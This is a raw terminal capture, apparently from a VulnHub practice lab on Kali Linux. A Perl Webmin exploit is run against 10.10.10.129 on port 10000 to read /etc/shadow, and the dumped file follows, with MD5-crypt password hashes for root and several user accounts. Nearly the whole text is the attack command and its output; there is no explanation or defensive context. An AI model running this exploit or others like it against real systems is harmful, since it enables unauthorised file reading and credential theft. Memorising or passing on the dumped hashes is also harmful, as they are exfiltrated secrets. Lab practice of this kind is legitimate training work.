 (root㉿kali)-[~/vulnhub]
# perl 2017.pl 10.10.10.129 10000 /etc/shadow 0
WEBMIN EXPLOIT !!!!! coded by UmZ!
Comments and Suggestions are welcome at umz32.dll [at] gmail.com
Vulnerability disclose at securitydot.net
I am just coding it in perl 'cuz I hate PHP!
Attacking 10.10.10.129 on port 10000!
FILENAME:  /etc/shadow
FILE CONTENT STARTED
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::